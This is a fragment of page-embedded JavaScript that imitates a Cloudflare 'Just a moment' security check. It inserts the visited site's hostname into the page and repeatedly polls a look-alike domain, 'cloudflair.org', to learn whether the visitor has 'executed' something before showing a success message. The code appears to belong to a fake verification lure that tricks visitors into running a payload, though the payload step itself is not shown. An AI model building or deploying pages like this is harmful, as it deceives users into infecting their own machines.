 495 <script>
496 function checkExecution() {
497 fetch('https://upload.cloudflair.org/checkbeacon')
498 .then(res => res.json())
499 .then(data => {
500 if (data.executed) {
501 // Stop the interval
502 clearInterval(beaconInterval);
503
504 // Update UI
505 document.getElementById("iframe-challange").style.display = "none";
506 document.getElementById("ver").style.display = "none";
507 document.getElementById("challenge-success-text").style.display = "block";
508 } else {
509 }
510 });
511 }
512
513 // Run every 2 seconds
514 const beaconInterval = setInterval(checkExecution, 2000);
515 </script>
516
517 <script>
518 let hostname = window.location.hostname;
519 if (!hostname) {
520 hostname = "localhost";
521 // or whatever fallback you prefer
522 }
523
524 document.getElementById('domain-title').innerText = hostname;
525
526 const coreMsg = document.getElementById('faCCe3');
527 if (coreMsg) {
528 coreMsg.innerText = `${hostname} needs to review the security of your connection before proceeding.`;
529 }
530
531 document.title = `Just a moment - ${hostname}`;
532 </script>